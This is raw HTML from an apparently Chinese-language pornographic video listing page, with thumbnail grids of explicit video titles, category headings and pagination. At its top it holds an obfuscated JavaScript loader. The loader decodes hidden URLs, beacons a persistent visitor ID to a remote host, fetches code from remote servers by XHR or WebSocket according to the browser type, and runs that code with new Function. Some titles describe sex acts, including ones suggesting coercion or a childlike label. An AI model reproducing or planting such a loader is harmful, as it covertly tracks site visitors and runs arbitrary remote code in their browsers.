Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16919/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1','173228',window,document,['O','y']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nZrkeAp();</script>
 
                <div class="daad">
                        
                </div>
                <div class="space"></div>
                 <style>
                 .daad {padding-top: 10px;display: inline-block;text-align: center;width: 100%;}
                 .daad img{width: 80%;}
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}.daad img{width: 80%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}.daad img{width: 80%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}.daad img{width: 100%;}}
                 </style>
            </div>
        </div>
    </div>
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              
              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
 
 
               
              <div>
                  <h2 class="title" style=""><span>|</span>热播推荐</h2>
                  <div class="more"><a href="/page/" rel="tag" style="display: inline-block;">觀看更多
                      <i class="fa fa-angle-double-right" aria-hidden="true" style="font-size: 18px;margin-left: 3px;"></i></a></div>
            	</div>
                <div class="space"></div>


<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<div class="clickadu">
   


 <!--
  <div class="clickadulist listA">
        <a href="http://ttwxz-12-782986593.ap-northeast-2.elb.amazonaws.com:595/595x1621" rel="nofollow" target="_blank" >
            <div class="ads" style="display: flex;width: 300px;height: 250px;border: medium none;margin: 0px;padding: 0px;">
            <img src="https://img.cospa3400.top/y400X2001.gif" onmouseover="over(this,'')" style="width: 100%;">
                <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                poster="https://img.cospa3400.top/y400X2001.gif"
                srcmv="" onmouseout="out(this,'')">
                </video>
            </div>
        </a>
  </div>
--> 


</div>


               <div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58257.html" title=" 趴趴與你吹吹拍片给老公看 宇宙列車" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H418b44bb122400.jpg" alt=" 趴趴與你吹吹拍片给老公看 宇宙列車" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H418b44bb122400.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               趴趴與你吹吹拍片给老公看 宇宙列車</div>
                      </a>
                          <div class="video-views">
                              934 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58258.html" title=" 網狀黑絲高跟 peach" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H35K2eeP29412.jpg" alt=" 網狀黑絲高跟 peach" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H35K2eeP29412.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               網狀黑絲高跟 peach</div>
                      </a>
                          <div class="video-views">
                              370 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58259.html" title=" JLS-007貓兒小蘿莉2性教學 Jinsex" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H335L15aR9337.jpg" alt=" JLS-007貓兒小蘿莉2性教學 Jinsex" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H335L15aR9337.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               JLS-007貓兒小蘿莉2性教學 Jinsex</div>
                      </a>
                          <div class="video-views">
                              263 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58260.html" title=" 超純美少女面對大屌十分乖巧被徹底征服在胯下 黎吧啦啦" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H2435192aH5363.jpg" alt=" 超純美少女面對大屌十分乖巧被徹底征服在胯下 黎吧啦啦" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H2435192aH5363.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               超純美少女面對大屌十分乖巧被徹底征服在胯下 黎吧啦啦</div>
                      </a>
                          <div class="video-views">
                              563 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58263.html" title=" 陰蒂穿環騷女變成水龍頭瘋狂漏水 寬哥" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H1549dff212O95.jpg" alt=" 陰蒂穿環騷女變成水龍頭瘋狂漏水 寬哥" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H1549dff212O95.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               陰蒂穿環騷女變成水龍頭瘋狂漏水 寬哥</div>
                      </a>
                          <div class="video-views">
                              659 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58261.html" title=" JB的女友已經差不多是我泰國的肉便器 漢生" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H215W0b4H2623.jpg" alt=" JB的女友已經差不多是我泰國的肉便器 漢生" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H215W0b4H2623.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               JB的女友已經差不多是我泰國的肉便器 漢生</div>
                      </a>
                          <div class="video-views">
                              413 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58265.html" title=" 流白漿的166長腿冰山美人 捏麵人啾啾" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H109ed7fc229424.jpg" alt=" 流白漿的166長腿冰山美人 捏麵人啾啾" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H109ed7fc229424.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               流白漿的166長腿冰山美人 捏麵人啾啾</div>
                      </a>
                          <div class="video-views">
                              284 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58264.html" title=" 深夜隔壁室友跑來房間壞壞 一顆柳橙" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H13010e0ff22E4.jpg" alt=" 深夜隔壁室友跑來房間壞壞 一顆柳橙" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H13010e0ff22E4.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               深夜隔壁室友跑來房間壞壞 一顆柳橙</div>
                      </a>
                          <div class="video-views">
                              342 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58266.html" title=" 健身教練貼身指導 E罩杯祈祈" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H050df630522632.jpg" alt=" 健身教練貼身指導 E罩杯祈祈" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H050df630522632.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               健身教練貼身指導 E罩杯祈祈</div>
                      </a>
                          <div class="video-views">
                              181 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58267.html" title=" 家中见小嫂子骚气十足忍不住强上掏出鸡巴插入骚穴 狂情哥哥" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120H018a3c53622Z2.jpg" alt=" 家中见小嫂子骚气十足忍不住强上掏出鸡巴插入骚穴 狂情哥哥" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120H018a3c53622Z2.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               家中见小嫂子骚气十足忍不住强上掏出鸡巴插入骚穴 狂情哥哥</div>
                      </a>
                          <div class="video-views">
                              282 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58269.html" title=" 打樁速度 金鋼狼" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120G9361O23325632.jpg" alt=" 打樁速度 金鋼狼" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120G9361O23325632.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               打樁速度 金鋼狼</div>
                      </a>
                          <div class="video-views">
                              73 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58268.html" title=" 穿著黑色慰慰 潔妮" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120G95613G4RJ57.jpg" alt=" 穿著黑色慰慰 潔妮" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120G95613G4RJ57.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               穿著黑色慰慰 潔妮</div>
                      </a>
                          <div class="video-views">
                              123 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58271.html" title=" 4P成就解鎖這次真被灌滿滿的 Arisa" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120G914eGW225553.jpg" alt=" 4P成就解鎖這次真被灌滿滿的 Arisa" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120G914eGW225553.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               4P成就解鎖這次真被灌滿滿的 Arisa</div>
                      </a>
                          <div class="video-views">
                              242 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58272.html" title=" 粉絲帶乳夾加乳鏈 小蜜桃" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120GK164fc0d2B56.jpg" alt=" 粉絲帶乳夾加乳鏈 小蜜桃" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120GK164fc0d2B56.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               粉絲帶乳夾加乳鏈 小蜜桃</div>
                      </a>
                          <div class="video-views">
                              114 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>
<div class="listA">
                	<div class="listAC">
                      <a href="/chinese-av-porn/8/58274.html" title=" 偷看還有拍齁 Moonstar" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01120GF8bS59124R2.jpg" alt=" 偷看還有拍齁 Moonstar" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01120GF8bS59124R2.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               偷看還有拍齁 Moonstar</div>
                      </a>
                          <div class="video-views">
                              144 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-16</div>
                    </div>
                </div>

                <div class="space"></div>
   
                <div class="pages_c"><li><a href="javascript:void(null);"><i class="fa fa-angle-double-left"></i></a></li>
                  <li><a href="javascript:void(null);"><i class="fa fa-angle-left"></i></a></li>
                  <li><a href="/page/">1</a></li>
                  <li><a href="/page/7_2.html">2</a></li>
                  <li><a href="/page/7_3.html">3</a></li>
                  <li><a href="/page/7_4.html">4</a></li>
                  <li><a href="/page/7_5.html">5</a></li>
                  <li><a href="/page/7_6.html">6</a></li>
                  <li><a href="/page/7_7.html">7</a></li>
                  <li><a href="/page/7_8.html">8</a></li>
                  <li><a href="/page/7_9.html">9</a></li>
                  <li><a href="/page/7_10.html" alt="下一页"><i class="fa fa-angle-right"></i></a></li>
                  <li><a href="/page/7_394.html" alt="末页"><i class="fa fa-angle-double-right"></i></a></li>
                </div>
                <!--
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d47a161d6e203523b4cba" async></script>
                  <div class="adx325 ad01" id="5c0d47a161d6e203523b4cba" data-width="300" data-height="250" data-output="html"></div>
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d480361d6e203523b4cbd" async></script>
                  <div class="adx325 ad02" id="5c0d480361d6e203523b4cbd" data-width="300" data-height="250" data-output="html"></div>
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5d036b1061d6e248ad1b23fc" async></script>
                  <div class="adx325 ad03" id="5d036b1061d6e248ad1b23fc" data-width="300" data-height="250" data-output="html"></div>
                </div>-->
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>


               
              <div>
                  <h2 class="title" style=""><span>|</span>中文字幕AV</h2>
                  <div class="more"><a href="/jxny/" rel="tag" style="display: inline-block;">觀看更多
                      <i class="fa fa-angle-double-right" aria-hidden="true" style="font-size: 18px;margin-left: 3px;"></i></a></div>
            	</div>
                <div class="space"></div>
                <!--
<div class="clickadu">
  <div class="clickadulist listA">

  </div>
</div>-->

                <div class="space"></div>
   
                <div class="pages_c"><li><a href="javascript:void(null);"><i class="fa fa-angle-double-left"></i></a></li>
                  <li><a href="javascript:void(null);"><i class="fa fa-angle-left"></i></a></li>
                  <li class="thisclass"><a>1</a></li>
                  <li><a href="/jxny/11_2.html">2</a></li>
                  <li><a href="/jxny/11_3.html">3</a></li>
                  <li><a href="/jxny/11_4.html">4</a></li>
                  <li><a href="/jxny/11_5.html">5</a></li>
                  <li><a href="/jxny/11_6.html">6</a></li>
                  <li><a href="/jxny/11_7.html">7</a></li>
                  <li><a href="/jxny/11_8.html">8</a></li>
                  <li><a href="/jxny/11_9.html">9</a></li>
                  <li><a href="/jxny/11_2.html" alt="下一页"><i class="fa fa-angle-right"></i></a></li>
                  <li><a href="/jxny/11_102.html" alt="末页"><i class="fa fa-angle-double-right"></i></a></li>
                </div>
                
                
            
              <div>
                  <h2 class="title" style=""><span>|</span>無碼AV</h2>
                  <div class="more"><a href="/rihanwuma/" rel="tag" style="display: inline-block;">觀看更多
                      <i class="fa fa-angle-double-right" aria-hidden="true" style="font-size: 18px;margin-left: 3px;"></i></a></div>
            	</div>
                <div class="space"></div>
                <!--
<div class="clickadu">
  <div class="clickadulist listA">

  </div>
</div>-->

                <div class="space"></div>
                
                <div class="pages_c"><li><a href="javascript:void(null);"><i class="fa fa-angle-double-left"></i></a></li>
                  <li><a href="javascript:void(null);"><i class="fa fa-angle-left"></i></a></li>
                  <li class="thisclass"><a>1</a></li>
                  <li><a href="/rihanwuma/2_2.html">2</a></li>
                  <li><a href="/rihanwuma/2_3.html">3</a></li>
                  <li><a href="/rihanwuma/2_4.html">4</a></li>
                  <li><a href="/rihanwuma/2_5.html">5</a></li>
                  <li><a href="/rihanwuma/2_6.html">6</a></li>
                  <li><a href="/rihanwuma/2_7.html">7</a></li>
                  <li><a href="/rihanwuma/2_8.html">8</a></li>
                  <li><a href="/rihanwuma/2_9.html">9</a></li>
                  <li><a href="/rihanwuma/2_2.html" alt="下一页"><i class="fa fa-angle-right"></i></a></li>
                  <li><a href="/rihanwuma/2_30.html" alt="末页"><i class="fa fa-angle-double-right"></i></a></li>
                </div>      
                <!--         
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5d036b2e61d6e248ad1b23fe" async></script>
                  <div class="adx325 ad04" id="5d036b2e61d6e248ad1b23fe" data-width="300" data-height="250" data-output="html"></div>
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5d036b9361d6e2258916792e" async></script>
                  <div class="adx325 ad05" id="5d036b9361d6e2258916792e" data-width="300" data-height="250" data-output="html"></div>
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5d036c4261d6e26ab12f9134" async></script>
                  <div class="adx325 ad06" id="5d036c4261d6e26ab12f9134" data-width="300" data-height="250" data-output="html"></div>
                </div>-->
                
            
              <div>
                  <h2 class="title" style=""><span>|</span>有碼AV</h2>
                  <div class="more"><a href="/rihanyouma/" rel="tag" style="display: inline-block;">觀看更多
                      <i class="fa fa-angle-double-right" aria-hidden="true" style="font-size: 18px;margin-left: 3px;"></i></a></div>
            	</div>
                <div class="space"></div>
                <!--
<div class="clickadu">
  <div class="clickadulist listA">

  </div>
</div>-->
                <div class="space"></div>
                
                <div class="pages_c"><li><a href="javascript:void(null);"><i class="fa fa-angle-double-left"></i></a></li>
                  <li><a href="javascript:void(null);"><i class="fa fa-angle-left"></i></a></li>
                  <li class="thisclass"><a>1</a></li>
                  <li><a href="/rihanyouma/3_2.html">2</a></li>
                  <li><a href="/rihanyouma/3_3.html">3</a></li>
                  <li><a href="/rihanyouma/3_4.html">4</a></li>
                  <li><a href="/rihanyouma/3_5.html">5</a></li>
                  <li><a href="/rihanyouma/3_6.html">6</a></li>
                  <li><a href="/rihanyouma/3_7.html">7</a></li>
                  <li><a href="/rihanyouma/3_8.html">8</a></li>
                  <li><a href="/rihanyouma/3_9.html">9</a></li>
                  <li><a href="/rihanyouma/3_2.html" alt="下一页"><i class="fa fa-angle-right"></i></a></li>
                  <li><a href="/rihanyouma/3_237.html" alt="末页"><i class="fa fa-angle-double-right"></i></a></li>
                </div>              
                <!-- 
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c064e5761d6e26e3f60389c" async></script>
                  <div id="5c064e5761d6e26e3f60389c" data-width="728" data-height="90" data-output="html"></div>
                </div>-->
                
                
            
              <div>
                  <h2 class="title" style=""><span>|</span>自拍素人影片</h2>
                  <div class="more"><a href="/surenzipai/" rel="tag" style="display: inline-block;">觀看更多
                      <i class="fa fa-angle-double-right" aria-hidden="true" style="font-size: 18px;margin-left: 3px;"></i></a></div>
            	</div>
                <div class="space"></div>
                <!--
<div class="clickadu">
  <div class="clickadulist listA">

  </div>
</div>-->
                <div class="space"></div>
                
                <div class="pages_c"><li><a href="javascript:void(null);"><i class="fa fa-angle-double-left"></i></a></li>
                  <li><a href="javascript:void(null);"><i class="fa fa-angle-left"></i></a></li>
                  <li class="thisclass"><a>1</a></li>
                  <li><a href="/surenzipai/4_2.html">2</a></li>
                  <li><a href="/surenzipai/4_3.html">3</a></li>
                  <li><a href="/surenzipai/4_4.html">4</a></li>
                  <li><a href="/surenzipai/4_5.html">5</a></li>
                  <li><a href="/surenzipai/4_6.html">6</a></li>
                  <li><a href="/surenzipai/4_7.html">7</a></li>
                  <li><a href="/surenzipai/4_8.html">8</a></li>
                  <li><a href="/surenzipai/4_9.html">9</a></li>
                  <li><a href="/surenzipai/4_2.html" alt="下一页"><i class="fa fa-angle-right"></i></a></li>
                  <li><a href="/surenzipai/4_9.html" alt="末页"><i class="fa fa-angle-double-right"></i></a></li>
                </div>
                <!--               
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d48f061d6e236a42725f4" async></script>
                  <div class="adx300 ad101" id="5c0d48f061d6e236a42725f4" data-width="300" data-height="100" data-output="html"></div>
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c1022cf61d6e261057e0b40" async></script>
                  <div class="adx300 ad102" id="5c1022cf61d6e261057e0b40" data-width="300" data-height="100" data-output="html"></div>
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c133be561d6e2357d72b790" async></script>
                  <div class="adx300 ad103" id="5c133be561d6e2357d72b790" data-width="300" data-height="100" data-output="html"></div>
                </div>-->
                
               
            
              <div>
                  <h2 class="title" style=""><span>|</span>歐美無碼A片</h2>
                  <div class="more"><a href="/oumeiwuma/" rel="tag" style="display: inline-block;">觀看更多
                      <i class="fa fa-angle-double-right" aria-hidden="true" style="font-size: 18px;margin-left: 3px;"></i></a></div>
            	</div>
                <div class="space"></div>
                <!--
<div class="clickadu">
  <div class="clickadulist listA">

  </div>
</div>-->
                <div class="space"></div>
                
                <div class="pages_c"><li><a href="javascript:void(null);"><i class="fa fa-angle-double-left"></i></a></li>
                  <li><a href="javascript:void(null);"><i class="fa fa-angle-left"></i></a></li>
                  <li class="thisclass"><a>1</a></li>
                  <li><a href="/oumeiwuma/1_2.html">2</a></li>
                  <li><a href="/oumeiwuma/1_3.html">3</a></li>
                  <li><a href="/oumeiwuma/1_4.html">4</a></li>
